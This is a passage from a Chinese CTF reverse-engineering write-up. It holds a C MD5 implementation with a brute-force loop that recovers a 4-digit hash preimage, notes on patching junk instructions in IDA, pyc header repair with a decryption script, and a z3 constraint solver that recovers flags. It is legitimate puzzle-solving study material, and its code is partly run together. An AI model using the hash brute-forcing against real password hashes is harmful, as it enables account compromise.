*/HH (b, c, d, a, MD5_Buff[ 2], 23, 0xc4ac5665); /**//* 48 *//* Round 4 */II (a, b, c, d, MD5_Buff[ 0], 6, 0xf4292244); /**//* 49 */II (d, a, b, c, MD5_Buff[ 7], 10, 0x432aff97); /**//* 50 */II (c, d, a, b, MD5_Buff[14], 15, 0xab9423a7); /**//* 51 */II (b, c, d, a, MD5_Buff[ 5], 21, 0xfc93a039); /**//* 52 */II (a, b, c, d, MD5_Buff[12], 6, 0x655b59c3); /**//* 53 */II (d, a, b, c, MD5_Buff[ 3], 10, 0x8f0ccc92); /**//* 54 */II (c, d, a, b, MD5_Buff[10], 15, 0xffeff47d); /**//* 55 */II (b, c, d, a, MD5_Buff[ 1], 21, 0x85845dd1); /**//* 56 */II (a, b, c, d, MD5_Buff[ 8], 6, 0x6fa87e4f); /**//* 57 */II (d, a, b, c, MD5_Buff[15], 10, 0xfe2ce6e0); /**//* 58 */II (c, d, a, b, MD5_Buff[ 6], 15, 0xa3014314); /**//* 59 */II (b, c, d, a, MD5_Buff[13], 21, 0x4e0811a1); /**//* 60 */II (a, b, c, d, MD5_Buff[ 4], 6, 0xf7537e82); /**//* 61 */II (d, a, b, c, MD5_Buff[11], 10, 0xbd3af235); /**//* 62 */II (c, d, a, b, MD5_Buff[ 2], 15, 0x2ad7d2bb); /**//* 63 */II (b, c, d, a, MD5_Buff[ 9], 21, 0xeb86d391); /**//* 64 */*A += a;*B += b;*C += c;*D += d;
}
char* md5(uint8_t *FileBuff, size_t size)
{uint8_t i = 0;static char MD5_String[33]; // 静态字符串用于返回uint32_t A = INIT_A, B = INIT_B, C = INIT_C, D = INIT_D;memset(MD5_String, 0, sizeof(MD5_String));//获取加密数据长度(单位 - 字节)FileLen_Byte = size; //这里要注意减去字符串结束符'\0'占的一个字节长度//分组循环运算直至文件结束(每组 512 bit 即 每组 64 字节)for(i = 0; i < FileLen_Byte / 64; i++){memset(MD5_Buff, 0, 64); //初始化 MD5_Buff 数组为0memcpy(&MD5_Buff[0], &FileBuff[i * 64], 64); //高低位倒序赋值(大小端转换)MD5_Calculate(&A, &B, &C, &D); //进行四轮逻辑计算}//最后一组不足512 bit,补位 “1” 和 “0”memset(MD5_Buff, 0, 64); //初始化 MD5_Buff(数组大小16,数据类型长度4字节)memset(MD5_ChangeBuff, 0, 64); //初始化 MD5_ChangeBuff(数组大小64,数据类型长度1字节)memcpy(MD5_ChangeBuff, &FileBuff[FileLen_Byte - (FileLen_Byte % 64)], FileLen_Byte % 64);MD5_ChangeBuff[FileLen_Byte % 64] = 128; //在文件末尾先补一个1和七个0,十进制128的二进制即1000 0000memcpy(&MD5_Buff[0], &MD5_ChangeBuff[0], 64); //高低位倒序赋值(大小端转换)//补完第一个字节,128的二进制即1000 0000后,判断这一组还有没有空位放 文件填充前的长度(64bit,即8个字节)//若不够位置放,则再补一组512 bit,在那组的最后放文件填充前长度。if((FileLen_Byte % 64) > 55) //64 - 1 - 8 = 55{MD5_Calculate(&A, &B, &C, &D); //进行四轮逻辑计算memset(MD5_Buff, 0, 64); //初始化 MD5_Buff 数组为0}//在最后一个分组的最后补上原始文件填充前的长度(单位 - 位 bit)FileLen_Bit[1] = (uint32_t)(FileLen_Byte >> 29); // 右移29位,获取高位FileLen_Bit[0] = (uint32_t)(FileLen_Byte << 3); // 左移3位,转为位长度memcpy(&MD5_Buff[14], FileLen_Bit, 8); //末尾加入原文件的bit长度(文件填充前的长度(单位 - bit))MD5_Calculate(&A, &B, &C, &D);memcpy(&MD5_Data[0], &A, 4); //高低位倒序赋值memcpy(&MD5_Data[4], &B, 4); //高低位倒序赋值memcpy(&MD5_Data[8], &C, 4); //高低位倒序赋值memcpy(&MD5_Data[12], &D, 4); //高低位倒序赋值// 打印出MD5值 - 想打印的时候就删掉注释for (i = 0; i < 16; i++){sprintf(&MD5_String[i * 2], "%02x", MD5_Data[i]); // 每个字节占用2个字符}// printf("MD5 : %s\n", MD5_String);
// printf("\nA = %u (0x%x)\n", A, A);
// printf("B = %u (0x%x)\n", B, B);
// printf("C = %u (0x%x)\n", C, C);
// printf("D = %u (0x%x)\n", D, D);return MD5_String ;
}
int main() {char dic[] = "1234567890";char encrypt[] = "f182395ed4eaa34bf53fa0507e124c28";for (int i = 0; i < strlen(dic); i++) {for (int j = 0; j < strlen(dic); j++) {for (int k = 0; k < strlen(dic); k++) {for (int m = 0; m < strlen(dic); m++) {uint8_t a = dic[i];uint8_t b = dic[j];uint8_t c = dic[k];uint8_t d = dic[m];uint8_t data[] = {a, b, c, d};char *hash = md5(data, sizeof(data));if (strcmp(hash, encrypt) == 0) {printf("%c%c%c%c\n", dic[i], dic[j], dic[k], dic[m]);printf("MD5: %s\n", hash);}}}}}
return 0;
}

flower
影响程序执行的call retn花指令
先把这里的call改为jmp到下面那个函数

对着main_0按u后p重新分析函数

然后就可以对着上面的关键函数进行伪代码编译了
按x顺着函数点回去就行
a = [84 , 57 ,105 ,115, 95, 70, 49, 111, 119, 53, 114, 95,105,115,95,86,101,114,121,95,66,101,52,117,54,105,102,57,108,125]
b= ''
for i in a:b += chr(i)
print(b)


好像也是py?
先把4.pyc修改文件头,把114514改成3.10版本的魔术头
然后用在线网站反编译pyc
解密脚本:
import base64
a = 'RGtAXV59UXtqTWVbUVd4aWs='
key = '114514'
def decrypt(text, key):base64_decoded = base64.b64decode(text).decode()subbed = ''.join((chr(ord(c) - 3) if c.isalpha() else c for c in base64_decoded))swapped = subbed.swapcase()return ''.join((chr(ord(c) ^ ord(key[i % len(key)])) for i, c in enumerate(swapped)))
decrypted_text = decrypt(a, key)
print('Decrypted flag:', decrypted_text)

来做数学
直接点进fun()函数,修改变量名
猜测v1[0]是ord('N')
用z3求解
from z3 import *
x1, x2, x3, x4, x5, x6, x7, x8, x9, x10 = Ints('x1 x2 x3 x4 x5 x6 x7 x8 x9 x10')
x11, x12, x13, x14, x15, x16, x17, x18, x19, x20 = Ints('x11 x12 x13 x14 x15 x16 x17 x18 x19 x20')
v1_0 = 78
solver = Solver()
solver.add(x1 == 83)
solver.add(x4 + 32 * x3 + 43 * x2 + 81 * v1_0 + 35 * x5 == 14565)
solver.add(23 * x4 + 13 * x5 + 78 * x6 == 12436)
solver.add(19 * x15 + 10 * x14 + 17 * x13 + 15 * x12 + 12 * x10 + x9 / 4 + x7 + 32 * x6 + 23 * x8 + 10 * x16 == 12539)
solver.add(23 * x20 + 54 * x19 + 32 * x18 + 119 * x15 + 121 * x14 + 20 * x13 + 130 * x16 + 12 * x17 + 213 * x10 == 65168)
solver.add(1412 * x12 + 139 * x16 + 199 * x7 + 324 * x14 + 165 * x12 + 19 * x11 + 193 * x6 + 144 * x5 + 143 * x20 == 267159)
solver.add(867 * x13 + 654 * x11 + 678 * x9 + 175 * x7 + 45 * x5 + 21 * x1 + 13 * x3 + 100 * x15 + 24 * x17 == 244923)
solver.add(54 * x12 + 55 * x20 + 119 * x17 + 121 * x16 + 20 * x3 + 130 * x18 + 12 * x19 + 213 * x12 == 69874)
solver.add(x7 == 90)
solver.add(x20 == 125)
solver.add(233 * x10 + 134 * x2 + 378 * x4 + 133 * x9 + 178 * x6 + 443 * x5 + 11 * x1 + 543 * x11 == 188780)
solver.add(194 * x16 + 643 * x15 + 131 * x14 + 131 * x12 + 21 * x13 + 204 * x17 + 24 * x18 + 214 * x19 == 151642)
solver.add(123 * x18 + 25 * x16 + 124 * x13 + 37 * x14 + 7457 * x15 + 129 * x17 + 164 * x19 + 10 * x20 == 772291)
solver.add(132 * x16 + 807 * x15 + 756 * x14 + 163 * x13 + 633 * x12 + 423 * x11 + 42 * x10 + 534 * x17 == 346862)
solver.add(867 * x18 + 5956 * x13 + 204 * x12 + 374 * x10 + 47 * x9 + 485 * x15 + 37 * x16 + 375 * x20 == 740703)
solver.add(37 * x12 + 35 * x19 + 856 * x18 + 375 * x17 + 3578 * x16 + 567 * x3 + 55 * x20 + 21 * x4 == 436075)
solver.add(59 * x7 + 52 * x2 + 102 * x3 + 24 * x4 + 204 * x5 + 13 * x6 + 54 * x8 + 13 * x9 == 38344)
solver.add(98 * x7 + 85 * x6 + 13 * x4 + 19 * x3 + 12 * x1 + 166 * x2 + 25 * x5 + 23 * x8 == 39337)
solver.add(52 * v1_0 + 45 * x1 + 19 * x7 + 76 * x20 + 12 * x15 == 20141)
solver.add(56 * x1 + 34 * v1_0 + 75 * x7 + 80 * x20 + 16 * x15 + 19 * x12 == 27375)
solver.add(54 * x12 + 76 * x7 + 87 * x1 + 54 * v1_0 + 16 * x20 + 18 * x15 + 39 * x18 == 31598)
if solver.check() == sat:model = solver.model()result = ""for var in [x1, x2, x3, x4, x5, x6, x7, x8, x9, x10, x11, x12, x13, x14, x15, x16, x17, x18, x19, x20]:if model.eval(var, model_completion=True) is not None:result += chr(model[var].as_long())print(result)
else:print("no")动态调试
题目说明是rc4,直接下断点开始动调
加密字符串v1长度为44
